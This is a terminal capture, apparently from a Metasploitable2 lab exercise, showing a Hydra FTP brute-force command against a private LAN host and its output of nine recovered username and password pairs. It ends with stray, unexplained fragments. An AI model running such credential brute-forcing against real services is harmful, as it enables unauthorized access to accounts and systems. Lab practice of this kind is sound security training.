 rtt min/avg/max/mdev = 0.954/1.025/1.115/0.073 ms
❯ hydra -L user.txt -P pass.txt ftp://192.168.1.39
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-08 10:56:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ftp://192.168.1.39:21/
[21][ftp] host: 192.168.1.39   login: ftp   password: ftp
[21][ftp] host: 192.168.1.39   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.1.39   login: ftp   password: msfadmin
[21][ftp] host: 192.168.1.39   login: ftp   password: service
[21][ftp] host: 192.168.1.39   login: ftp   password: postgres
[21][ftp] host: 192.168.1.39   login: user   password: user
[21][ftp] host: 192.168.1.39   login: ftp   password: user
[21][ftp] host: 192.168.1.39   login: service   password: service
[21][ftp] host: 192.168.1.39   login: postgres   password: postgres
1 of 1 target successfully completed, 9 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-08 10:56:54
ARP-SPOOF hyperhash
~/metasplioitable2 ✔ 5s
CTRL DERECHA